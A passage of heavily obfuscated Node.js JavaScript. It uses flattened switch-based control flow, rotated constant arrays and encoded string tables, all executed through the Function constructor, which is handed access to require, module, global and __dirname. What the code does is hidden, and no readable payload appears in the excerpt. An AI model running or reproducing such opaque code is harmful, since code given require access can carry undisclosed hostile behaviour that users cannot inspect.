0xcc:for(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x4]]=NGD7Rjs.IodGpV[KOGvvC+-0x1bf];mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x4]]<mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x1af]];mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x4]]++){mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x1]].indexOf(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x12]][mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x1be]]]);if(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]===-NGD7Rjs.IodGpV[0x1])continue;if(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]<NGD7Rjs.IodGpV[KOGvvC+-0x1bf]){mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]}else{ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]+=mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2b]]*NGD7Rjs.IodGpV[0x1c],mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]|=mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]<<mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2d]],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x2d]]+=(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]&NGD7Rjs.IodGpV[0x1f])>NGD7Rjs.IodGpV[0x20]?NGD7Rjs.IodGpV[0x21]:NGD7Rjs.IodGpV[0x22]);do{ilVsVec(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2e]].push(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2a]]&NGD7Rjs.IodGpV[0xc]),mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x198]]>>=NGD7Rjs.IodGpV[0xb],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x195]]-=NGD7Rjs.IodGpV[0xb])}while(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x195]]>NGD7Rjs.IodGpV[0x18]);mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[KOGvvC+-0x196]]=-NGD7Rjs.IodGpV[0x1]}}if(mpb4Ki.TH61M7[-NGD7Rjs.IodGpV[0x2c]]>-NGD7Rjs.IodGpV[0x1]){ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x127,TSZFtm+=0xcf);break}else{ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x127,TSZFtm+=0xf1);break}case TSZFtm- -0x25a:ilVsVec(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x25a]]=NGD7Rjs.IodGpV[0x1],mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x1]]=\"q58&Eo)=xFO?n]D>ihc*<Cu(/`SKgU{16L[.emMy#r,wB}J~G_|QA7ITRb;d!jH@\\\"sZX+^$2fP:WaNlVk%40vzp9tY3\",mpb4Ki.TH61M7[NGD7Rjs.IodGpV[KOGvvC+-0x248]]=\"\"+(mpb4Ki.TH61M7[NGD7Rjs.IodGpV[0x3]]||\"\"),SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x306,TSZFtm+=0x242);break;case SaOjZ3T.hjbQi8.OmefDQ+-0x124:ilVsVec([SaOjZ3T.hjbQi8.ORPnup,SaOjZ3T.hjbQi8.OmefDQ]=[-0xae,-0xb6],SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x11b,TSZFtm+=0x30);break;case TSZFtm!=-0x19b&&TSZFtm- -0xef:case 0x81:[SaOjZ3T.hjbQi8.ORPnup,SaOjZ3T.hjbQi8.OmefDQ]=[0xee,-0x2f];if(TSZFtm!=0x15f){ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=-0x16f,TSZFtm+=-0x43);break}case-0x86:ilVsVec(SaOjZ3T.jZdbKNK=SaOjZ3T.hjbQi8,KOGvvC+=0x124,TSZFtm+=-0x77);break}},mpb4Ki.cnjTbr=void 0x0,SaOjZ3T.qAeqiGX=SaOjZ3T.mpb4Ki,KOGvvC+=0xa8,TSZFtm+=-0x2e);break;case 0x28:case 0x87:ilVsVec([...gDR2TA.MWQVQp]=aOE2N0H,gDR2TA.sa0GIiX=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T={eM_dJZs:{}}){while(KOGvvC+TSZFtm!==-0x7d)with(SaOjZ3T.futWs_||SaOjZ3T)switch(KOGvvC+TSZFtm){case KOGvvC!=0xf1&&KOGvvC-0x1c9:ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.DCna6t,KOGvvC+=-0x1bc,TSZFtm+=0x214);break;case-0x45:case 0xa1:case 0x4f:ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,KOGvvC+=0x8a,TSZFtm+=0x77);break;case 0x4b:case-0x40:case KOGvvC-0xc0:[SaOjZ3T.eM_dJZs.V8x6flN,SaOjZ3T.eM_dJZs.rWjrLJ]=[0x8c,-0xc3];return gDR2TA.JK_jUN=!0x0,NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[0x3]]];case 0xbc:return gDR2TA.JK_jUN=!0x0,NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[KOGvvC+-0x16f]]];case-0x4e:case TSZFtm!=-0x1ef&&TSZFtm!=-0xb6&&TSZFtm- -0x172:ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,TSZFtm+=0x120);break;case KOGvvC!=0x172&&KOGvvC-0xb6:return gDR2TA.JK_jUN=!0x0,NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[0x3]]]=(0x1,NxTEHCJ.DQ7DI4H)(NGD7Rjs.LIuTqQ[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[KOGvvC+-0x92]]]);default:ilVsVec([SaOjZ3T.eM_dJZs.V8x6flN,SaOjZ3T.eM_dJZs.rWjrLJ]=[0xe4,-0x21],SaOjZ3T.futWs_=SaOjZ3T.RVZpE_,KOGvvC+=-0xad,TSZFtm+=0x214);break;case-0xb2:case 0xc8:case KOGvvC- -0x4b:ilVsVec([SaOjZ3T.eM_dJZs.V8x6flN,SaOjZ3T.eM_dJZs.rWjrLJ]=[0x4b,0xed],gDR2TA.MWQVQp[NGD7Rjs.IodGpV[0x0]]=NGD7Rjs.IodGpV[0x1]);if(typeof NGD7Rjs.H4K9nj2[gDR2TA.MWQVQp[NGD7Rjs.IodGpV[KOGvvC+-0x41]]]===NGD7Rjs.IodGpV[0x10]){ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,KOGvvC+=0x51,TSZFtm+=-0x101);break}else{ilVsVec(SaOjZ3T.futWs_=SaOjZ3T.eM_dJZs,KOGvvC+=0x12e,TSZFtm+=-0x101);break}case-0xdc:case KOGvvC-0x31:}},gDR2TA.JK_jUN=void 0x0,gDR2TA.wGd6zzw=(0x1,gDR2TA.sa0GIiX)(0x44,0x4b).next().value);if(gDR2TA.JK_jUN){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.gDR2TA,N1mSHJ+=0x4,TSZFtm+=0x40);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.gDR2TA,N1mSHJ+=0x3a,KOGvvC+=-0x144,TSZFtm+=0x152);break}case KOGvvC-0x3e:ilVsVec([...YpcxVzT.WRrYHu]=aOE2N0H,YpcxVzT.YvLCa6=function*N1mSHJ(KOGvvC,TSZFtm,SaOjZ3T={kJ1hyJW:{}}){while(KOGvvC+TSZFtm!==0x57)with(SaOjZ3T.tPmiTs||SaOjZ3T)switch(KOGvvC+TSZFtm){case 0x76:case SaOjZ3T.kJ1hyJW.LPW2ze+0x39:return YpcxVzT.qrvU40=!0x0,NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[0x3]]]=(0x1,NGD7Rjs.RGdo0b)(NGD7Rjs.LIuTqQ[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[KOGvvC+0x6e]]]);case-0x72:case TSZFtm- -0xaf:default:ilVsVec([SaOjZ3T.kJ1hyJW.gFyyUd,SaOjZ3T.kJ1hyJW.j3w7ds,SaOjZ3T.kJ1hyJW.LPW2ze]=[-0xa3,0x3d,0x75],YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[KOGvvC+-0xaf]]=NGD7Rjs.IodGpV[KOGvvC+-0xae]);if(typeof NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[0x3]]]===NGD7Rjs.IodGpV[KOGvvC+-0x9f]){ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0x11a,TSZFtm+=0x155);break}else{ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0x11a,TSZFtm+=0x10d);break}case 0x21:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=0xaf,TSZFtm+=-0x6a);break;case-0xd:[SaOjZ3T.kJ1hyJW.gFyyUd,SaOjZ3T.kJ1hyJW.j3w7ds,SaOjZ3T.kJ1hyJW.LPW2ze]=[0xf1,0x3e,-0x2a];return YpcxVzT.qrvU40=!0x0,NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[KOGvvC+-0xea]]];case TSZFtm!=-0xfa&&TSZFtm- -0xed:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0x130,TSZFtm+=0x297);break;case KOGvvC- -0xb4:case 0x36:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.jJpWAG,KOGvvC+=0xf2,TSZFtm+=-0xf0);break;case TSZFtm!=0x13b&&TSZFtm-0x11a:case-0x53:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=0xd7,TSZFtm+=0xf2);break;case-0x33:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.kJ1hyJW,KOGvvC+=-0xcf,TSZFtm+=0x1fa);break;case TSZFtm!=0x119&&TSZFtm-0x6b:return YpcxVzT.qrvU40=!0x0,NGD7Rjs.H4K9nj2[YpcxVzT.WRrYHu[NGD7Rjs.IodGpV[0x3]]];case SaOjZ3T.kJ1hyJW.j3w7ds+0xbb:ilVsVec(SaOjZ3T.tPmiTs=SaOjZ3T.R4PrvY,KOGvvC+=0xf2,TSZFtm+=-0x177);break}},YpcxVzT.qrvU40=void 0x0,YpcxVzT.liJysH3=(0x1,YpcxVzT.YvLCa6)(0xaf,-0x3c).next().value);if(YpcxVzT.qrvU40){ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.YpcxVzT,KOGvvC+=0x4e,TSZFtm+=-0x150);break}else{ilVsVec(SaOjZ3T.qAeqiGX=SaOjZ3T.YpcxVzT,N1mSHJ+=0x9d,KOGvvC+=-0x31,TSZFtm+=-0x5b);break}case 0x42:case-0x3f:case SaOjZ3T.NGD7Rjs.Vtivre+-0x28:return}}function ilVsVec(){ilVsVec=function(){}}return eIOzsFm(-0xf3,-0x58,0x99).next().value;")({get"OLB1DS0"(){return global},get"ByK6V9m"(){return url},get"lzBp0w"(){return module},set"lzBp0w"(d6Q_k_D){return module=d6Q_k_D},get"Rtmn2h"(){return require},get"hbm5h6"(){return __dirname},get"sIwYTak"(){return _}});;
Function("D75qXi","var kE9EMRS,fFTEBms,DDixp3,v6Mfb9,kiQLMR,UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu,UiekLz;function wEmN7Z(kE9EMRS,fFTEBms,DDixp3){for(DDixp3=0x0;DDixp3<fFTEBms;DDixp3++)kE9EMRS.push(kE9EMRS.shift());return kE9EMRS}const q92_e0u=wEmN7Z([0x62c,\"db\",0x62d,0x601,0x573,0xf1,0x3a2,0x5b1,0x5b2,\"ct\",0x103,0x638,0x426,\"X\",0x63e,0xdc,0x639,0x63a,0x63d,0x553,0x106,\"Q\",\"length\",0x1,0x3,0x60,0x0,0x8,\"a\",0x6d,0x7,0x5,0x6,0x4,0xff,\"undefined\",0x3f,\"fromCodePoint\",0xc,\"push\",0x2,\"h\",0x88,0x38,\"g\",0x5b,\"e\",0x9d,0x1fff,0x58,0xd,0xe,0xdb,0x9,0x24,\"b\",\"c\",0xa3,\"f\",\"d\",0x2e,0x7f,0x80,\"y\",\"2\",0xdf,0xf3,!0x1,0x86,0xbc,0xcb,null,0xef,!0x0,0xaa,0xc3,0x84,\"on\",0x10b,0x11c,\"s\",0x123,0x12e,0x131,0x13d,0x151,0x12f,0xb4,0x9e,0x45,0x100,0x64,0xa8,0xbd,\"i\",0x50,0xe2,0xe3,0xca,0xce,0xa2,0xbb,0x6f,0xe1,0x51,0x10,0x19,0x63,0x82,0x18b,0x18c,0x130,0xac,0x33,0x61,0x11d,0x19b,0x10a,0xec,0x1a7,0x1ab,0x1ae,0x1a8,0x1a9,0x1a6,0x1b8,0x1af,0x1a2,0x42,0xda,0x1c6,0x1c7,0x1c8,0xb9,0x36,0x1d1,0x1d2,0xe7,0x10001,0x8c,0x1e,0x1f0,0xb0,0xf8,0xc9,0x43,0xb1,0x3a,0x85,0xa6,0x93,0xa,0x216,\",\",0x2d,\"W\",0xeb,0x5c,0x237,0x238,0x5d,0x8a,0x74,0xc5,0x6b,0x98,0x46,0x4d,0xf7,0x240,0x9f,0x258,0x241,0x242,0x28,0x3e8,0xf9,0x57,0x2000000,0x4000000,\"w\",0x270,0xf5,0x272,0x273,0x279,0x27f,0x1388,0x289,0x28d,0x293,\"id\",0x78,0x29d,0x2a5,0x29e,0x2b4,0x7e,0x7a,0x299,0xf6,0x59,0xd9,0x53,0x2ce,0x2cf,0x18,0xb,0x62,0x2e1,0x2dc,\"t\",0xd1,0x91,0xe8,0xb8,0x2d2,0x2d3,0x2f1,0x2fa,0x2ff,0x2fb,0x2fc,\"ad\",0x2fd,0x2fe,0x2f8,0x302,0x303,0x304,\"r\",0x312,0x67,0xd2,0x72,0x31e,0x31f,0x30b,0x314,0x330,\"#\",0x338,0x336,0x48,0x2bb,0x34f,0x350,0x35c,0x35d,0x35b,\"ui\",\"m\",0x36d,\"ok\",0x89,0xd6,0x2a,0x32,0x385,0x386,0x3a6,0x3a7,0x364,0xf4,0x27,\"sg\",0x363,0x367,0x368,0x395,0x396,0x274,0x3a1,0x95,0x94,0xf,0x3c1,0x3cb,0x3cc,0x3cf,0xed,0x3d1,0x3d6,0x3d5,0x3dd,0x3c8,0x3e0,0x3ea,0x3c4,0x3ee,0x3ef,0x3f0,0x3f3,0x3f4,0x3ce,0x3fc,0x3ff,0x3c2,0x40b,0xa9,0x3d7,0x410,0x3d8,0x40f,0x3d9,0x3db,0x40c,0x3de,0x3e9,0x3c6,0x3c7,0x3ca,0x3ec,\"@\",0x401,0x3f1,0x3da,0x418,0x41a,0x41b,0xfd,0x3be,0x3cd,\".\",0x423,\" \",0x3eb,0x42a,0x3c3,0x3f2,0x3c5,0x411,0x412,0x3c9,0x3df,0x3e6,0x3e7,0x405,0x438,0x433,0x432,0x3c0,0x434,0x3ab,\"x\",0x3b0,0x3b2,0x34c,0x362,0x366,0x450,0x34d,0x34e,0x351,0x45d,0x3a4,0x3a5,\"lt\",0x275,\"ss\",0x462,0x45f,0x44f,0x444,0x3ad,\"et\",0x445,0x394,0x464,0x453,0x285,0x451,0x465,0x456,0x457,0x458,0x479,0x47d,0x47e,0x47f,0x480,0x481,0x482,0x483,0x46d,0x470,0x498,0x497,0x48f,0x490,0x492,0x499,0x491,0x39c,0x47a,0x48d,0x48e,0x486,0x4a1,0x4a2,0x425,0x4aa,\"t=\",0x4ab,0x4ac,0x485,0x365,0x46c,0x466,0x49c,0x392,0x393,0x399,0x39b,0x39f,0x3a3,0x3a9,0x3aa,0x3ac,0x3b1,0x4c9,0x3b8,0x3b7,0x48a,0x4b0,0x4b1,0x4b3,0x4b4,0x4b5,0x4b6,0x4d3,0x49f,0x4a0,0x461,0x46e,0x40e,0x4c0,0x39e,0x3a0,0xcc,0xe0,0x4e6,0x8f,0x200,0x4ed,0x26f,0xc0,0x1f,0x4ee,0x4ef,0xf0,0x12,0x20,0x13,0x40,0xffff,0x436,0x4fe,0x4c8,0x3b3,0x4f4,0x496,0x50b,0x495,0x45b,0x517,0x46f,0x518,0x3bc,0x4f2,0x513,0x101,0x522,0x523,0x524,0x521,0x4ba,0x4bb,0xfa,\"SG\",0x526,\"ed\",0xfb,0x529,0x51e,0x53a,0x53b,0x102,0x539,0x4d8,0x402,0x4c6,0x474,0x475,0x543,0x4cf,0x4d0,0x4d4,0x4d5,0x4d6,0x4d7,\"ze\",0x48b,0x545,0xfe,0x428,0x443,\"pe\",0x557,0x558,0x565,0x546,0x53e,\"o\",0x519,0x51f,0x555,0x104,0x55b,0x570,0x530,0x43e,0x468,0x55f,0x561,0x54a,0x54b,0x562,0x568,0x569,0x3b9,0x3ba,0x556,0x56b,0x559,\"en\",0x571,0x574,0x56f,0x575,0x56d,0x463,0x4b2,0x52a,0x52b,\"me\",0x46b,0x541,0x542,0x525,0x597,\"or\",0x4f1,\"p\",0x4cb,0x535,0x58b,0x547,0x540,\"ar\",0x5c0,0x4e2,0x355,0x4fb,0x599,0x5a5,0x3a8,0x5ca,0x5a8,0x5a9,0x589,0x514,0x3bf,0x59d,0x585,0x5ac,0x5b5,0x5da,0x5d1,0x4df,\"\\\"]\",0x5e7,0x5ed,0x2bc,0x5f2,0x5f5,0x5f7,0x5f8,0x5fa,0x5e8,0x5fb,0x5fc,0x5fe,0xf2,0x5eb,\"]\",0x419,0x60f,0x617,0x618,0x619,0x61b,0x61e,0x61d,0x621,0x609,0x60c,0x610,0x60d,0x61f],0x16);X2UNESG(m6TllSC(HTGmMi,q92_e0u[0x2]),m6TllSC(K6TtnjK),m6TllSC(bw3EU0),m6TllSC(xz2lO2f));function m6TllSC(kE9EMRS,fFTEBms=q92_e0u[0x1]){Object.defineProperty(kE9EMRS,q92_e0u[0x0],{value:fFTEBms,configurable:q92_e0u[0x2d]});return kE9EMRS}function xz2lO2f(...kE9EMRS){X2UNESG(kE9EMRS[q92_e0u[0x0]]=q92_e0u[0x1],kE9EMRS[q92_e0u[0x6]]=\"tuJMYETpDgh6r)^fFP7sav,_{ewxoC`Ud+c4yql:XS[N&|>ZR/%]I38!@~G59}jO(K;zkBW*$Q<Ai1?nb.2Lm#VH\\\"0=\",kE9EMRS[q92_e0u[0x3]]=\"\"+(kE9EMRS[q92_e0u[0x4]]||\"\"),kE9EMRS[q92_e0u[0x2]]=kE9EMRS[q92_e0u[0x3]].length,kE9EMRS[q92_e0u[0xb]]=[],kE9EMRS[q92_e0u[0x9]]=q92_e0u[0x4],kE9EMRS[q92_e0u[0xa]]=q92_e0u[0x4],kE9EMRS[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kE9EMRS[q92_e0u[0x5]]=q92_e0u[0x4];kE9EMRS[q92_e0u[0x5]]<kE9EMRS[q92_e0u[0x2]];kE9EMRS[q92_e0u[0x5]]++){kE9EMRS[-q92_e0u[0x7]]=kE9EMRS[q92_e0u[0x6]].indexOf(kE9EMRS[q92_e0u[0x3]][kE9EMRS[q92_e0u[0x5]]]);if(kE9EMRS[-q92_e0u[0x7]]===-q92_e0u[0x1])continue;if(kE9EMRS[q92_e0u[0x8]]<q92_e0u[0x4]){kE9EMRS[q92_e0u[0x8]]=kE9EMRS[-q92_e0u[0x7]]}else{X2UNESG(kE9EMRS[q92_e0u[0x8]]+=kE9EMRS[-q92_e0u[0x7]]*q92_e0u[0x17],kE9EMRS[q92_e0u[0x9]]|=kE9EMRS[q92_e0u[0x8]]<<kE9EMRS[q92_e0u[0xa]],kE9EMRS[q92_e0u[0xa]]+=(kE9EMRS[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kE9EMRS[q92_e0u[0xb]].push(kE9EMRS[q92_e0u[0x9]]&q92_e0u[0xc]),kE9EMRS[q92_e0u[0x9]]>>=q92_e0u[0x5],kE9EMRS[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kE9EMRS[q92_e0u[0xa]]>q92_e0u[0x8]);kE9EMRS[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kE9EMRS[q92_e0u[0x8]]>-q92_e0u[0x1]){kE9EMRS[q92_e0u[0xb]].push((kE9EMRS[q92_e0u[0x9]]|kE9EMRS[q92_e0u[0x8]]<<kE9EMRS[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(kE9EMRS[q92_e0u[0xb]])}function bw3EU0(...DDixp3){DDixp3[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[DDixp3[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[DDixp3[q92_e0u[0x4]]]=xz2lO2f(fFTEBms[DDixp3[q92_e0u[0x4]]])}return kE9EMRS[DDixp3[q92_e0u[0x4]]]}X2UNESG(kE9EMRS={},fFTEBms=wEmN7Z([\"u;_g|40OT\",\"<RZYR]P)a)*;Ulo[cXS89$^(|3uZG)IXekM<u$`bT\",\"Nj*Ti%t\",\"GPBw##%Gx5|jRMY7%*4CJ<vCWs|I5l`{s>B!@WZ~wjqhXZ#SFu\",\"R*E!i<vSZ7fTP92c6wlY+b@V.gwRLJ\",\"WkFxk>YyVGP`aLze[P?URO4CJrPBYLS:a<>oY9o{;~{M`}<eoXtTs\",\"xwZYNq.])jk7Dx{4<[x$vIT{29GIiLMeeKe83mt\",\"rXTi0#Zu\",\"ijQ](9eCPf}O)$T703S]fl+~k(vT;etP\",\"OkoU%mt\",\"yRp8qq+pyg!;a*t`!__/H57>0KvB999ys*l!K$Cssgqnu9ze;|5Da\",\"Lo`iri$VNP?3)Ri:@kF8/W]4J8*4s%i:Uk_QH?6e?3eh(x,Xu9J\",\"kMx$u>s3eP}o_^G_\\\"5aUZAf)3)\",\"&]o1via{wPR;s2Ix1K^g4}Zp)7;1Eycq\",\"zjg?MV+4=5xBa9Ae0o@8YV?>.7m%g$(y%KVivI~Zm~fk$Mp\",\"KQjI]2mciKvBbZPXTdZI4#O)X)FM~F2c!wBUFlt\",\"|P41I@t\",\"k_:ghV{yJO96[)5Cl~J]q}o<?7/P5^~4y]$Tkju48sXULJB`=^f+rl,>?6yxu\",\"bTi<TB6)>DkQE9/x\",\"5gi3TVV>%8SBvyC_lR+8M!g)`O<b`wpq&]zEel9bZOo\",\"x8p8pnN~0PTFpl!CXP3!iy)ua)W/)F5y~t\",\"7]t]ij$`ygaAh}~oedRT9WZ)UrnO{MM{<[OYo8?T!GVebZ]cdX_ir!C.Kf5\",\"QR51T.})8)?uQYlqzMF?z<PZW(\\\"eu\",\"KMb/?RdIdv3Uu\",\"MNlY6BACgji7qYAwRcGd]WD`srh$LMxo1j_+dZ/4zrhaEmIXUCUQMVuSE\",\"@R^Ix*(T]9uA*G8owCkw,~t\",\"%K=dwQSZ4s3QaLEsWg>i#*{I)^yoW)/c[NZ/qXL)[^_cRMS:\",\"v9EiN]O~.g=w`}f:P9XT$n.~i^mfH^Ix&c53|}#_,GN\",\":M{8h~j7p!4!O^wyWQQ]P!X`NaxRvFwCPXJ\",\"c<VIA%h>Pf%iX5Gy>P8U:kfZNj97fJ1:t~vUt!LCiDib$9<e~XM\",\"hYiwUQ`rND}u{LaxMgd8e#&r;sIBEmNl,~UQ$y{V&DSbM:HCX~OT#iVc4r&hu\",\"v8YU_?`V?7yU6JNehOCo[}cyUfV%oM^\",\"_KDT[kI`zg:UcE=F:kYCER{(Uv~@O^kP>Thd%Wc7Mg^AKeLcL:|p|@t\",\"m:jIHIb{J9berx9_bTy<x4ESWs{a)y:qb|6$1yZpnf?/eF=o:C7db.t\",\"|cuT82)pk)z3HW0C95o<DiLB?@SP_%E{zks1w\",\"Qj2dSkX7y)bzAL$l0^_I!Wt\",\")9BYvIQCkg=y\\\"5QU~wO/NW+~rjFPFM\",\"be&1Z/BS}^\",\"k|d]3qeSga56D:h\",\"xqiwV#$r@GB/39/:XT%x:2VGhP\",\"kR$]c48`>;}ukMQl6qhd!3t\",\"nUxC;c+CND,i;)(q>j3Ux~+sy)RYQY\",\"prVpw#&r1j)}gmUqIRSAel2bt9A<3eYNkjzC8c[rk)s$?^}CG5m3C}.p|^\",\"9k(Q8c<rQGmrHW:UKRLdj3HPKfnYt*Cy4kM$n~Zp\\\")fAu\",\"Bj{+s?>XrjK6qYEl[C{gZ1t\",\"wk{?NAs3J9rKfwQUaa?Ut9MBnfc;Y*u_uvkCC\",\"(_vU9GFJ;Ol\",\"YrnI`}Y[)v\\\"WZxpqYNYE}]`{p\",\"6YJAYnCZb3uKJq$w(Rx1Z/O_1^r!W/Yl3K(8{?PsfvFMdxuqu/qIx\",\"V]_T3$h{[jf`F*Bqar]CTj_s_GC$Se=F,u\",\"wcP]~O>J\",\"f]x1:QVc(~:U0bY`m51<4?wI7rk6|R^\",\"CrP8&qz4>5R4[/qUy]xhA<Npnr*z[)FcFNVIp%b{jf]@\\\"5+y2c}p\",\"E8o!k<4ZijK@u\",\"(T[$Yc6eZOL@l}6e\\\"5t?Bn~4^;kQt\",\"RN{+h%u3wPaUleTe_9^pj3K4dfFKiM^:X8X]R:q4eP6]P95S`9uAri:u\",\"~_F8cbO~j@$>txpU[aX8/qfSz9*fxw|lA]nY+XO~fO}v:J\",\"VRhA4bRJ\",\"Aq2d/]FDE)OvF5t_t>:`U?MS5D(DeyZ:?k|oil%IVGex9M=C\",\"FOm3k!+BE).f4J~_[qr1$!tVY8e\",\"k8m*F!Ln(94R[eY76O&pD92>T!_jJE\",\"+Ce]elt7R7yBp*)s4]}It:5ZUOk9(Lpe5wex)\",\"*[kw{X8bL~~WoZP:NcB*cXt\",\"ofUoL.Y`;rNpU^_SNXA3h.WTKrs{b4Lc^9`!(y7>\\\"Gx\",\"lrICg!sB?7I@gm<eij@Q\\\"*4CwK%\",\"u8f?D.xBb96ad5/Xfu\",\"<@P`XQ#pY8.E$LU[eKvUjR&G=^$bQezeau\",\"5jn8um%JrPfAV/nwy]7CijIX#(TcCY\",\"Hag`%>1Sf90z~YsSA]GdRkS)}@\\\"~`EAw=Qw$/]fsE\",\"nUkE}],>Mr=>PFr\",\"(8Jxq4vpp)(IEmqe#RgT|b)s\\\")sqNwaxBkg?rL7y(rZB9x4U]t\",\"g7Yh0iuOw^7)d52X:_|pW!Zs.~%;0b+qAt\",\"P*iU{iLnhjvB=.=F\",\"}cp+m%ZZ(f%{/Yo4hk^iF\",\"L^Dg[Wcrk8gT)y;qzRJ]`#XGN^HWu.,cM~?YqbayJ9G/s^Xlc]rU_l&JdO4pu\",\"~aQ8oI&X0P[vER9`RKxd|ACpY),Rw/)sKklUolt\",\"C<F8albTq)e\",\",~ZgI$S)0GOQ#R.:IRp?J>*C^5m<HJ843RYEz3#)g^G1X5X7W[wA&b:u\",\"{kQd[kyr_a45(MXwAKV/C\",\"{dEhS@Q]iPcR6^pq{*#YL|YDPOn6>q&:\",\"ok<ElZH#|33iLWk`B](QpjC3.~<@6^M7I~jiNW*)%9%bl2QUtrtg<94pJ9]\",\"5MUg]/]SKr#~:^%xs>kwqZ]43(fnE9C_,~MhN];Tbg\",\"~R{8;$##Y\",\"\\\"[:oy4G{V(D`]2Z:F7pg4?,DN5I@(5v478VYFL]A}6\",\";XYC@$8JcO}ou\",\"d9~TpnQ]}@JFu\",\"p8Ih(c2GsrOWoF:U4N(T{iCZO7\",\"U8n8>@VVr^|^T}:e^OF+%m2>1@t?8^K7Sqcxh<`(V(I;u\",\"neX8SZH_n7E8Mw)lh*?opc2IP;+inw>X\",\"iR/=SlYy\",\"[[`pRNw\",\"0~JAK\",\"D.4yLaR>\",\"Z.L2\",\"K9N=@@\\\">\",\"Y{X=947\",\">$iUH\",\"+k6nF>If\",\"QRkU.lZt\",\"V3!Fq=`k\",\"uQgW\",\"z}tqQ1|]x\",\"a.R\\\"B6$<\",\"%Cny8V+YE\",\"SC}:+;9YY\",\"M&H\\\"CDI<\",\"yJwN/6J6^)6MBlWw\",\"^:7jE#j[E\",\"2c#\\\":y&2Wkx5;_\",\"UOhR4~tz\",\",:hy9O.<\",\"&8[YY$m5_\",\"ifIq(;Bz\",\"5&(j4PYz\",\"@Cl9x=yz\",\"BdDxi4tz\",\"&k+ig:Hz\",\"hmugo;~z\",\":b#\\\"%\",\"P&yR/5Bz\",\"yJwN/6*UAK$}cjo\",\"<L1VgXYz\",\"9^AN|(a6?k\",\"0+}\\\"[(d<\",\"IC|:H\",\"pcvxp3Oz\",\"Qx!N{;j<\",\"`.C_w/gz\",\"fdKqN!D<\",\"_\\\"]Ulw_?E\",\"csrW\",\"j)sh+Uo<\",\")Cd3d!Vz\",\"u]PR|fEz\",\"`kKi)F|z\",\"~.C~%wyr_\",\"VOi93&rz\",\"iJ4_S=!nE\",\"1^ANy=h<\",\"/.$N2O~z\",\"uP5_b[~z\",\"+&*YHwBz\",\"l^4Uy(/XE\",\"ImR\\\"{Fd<\",\"2cuWYR.2CKO~z\",\"F^SxS>Sz\",\"d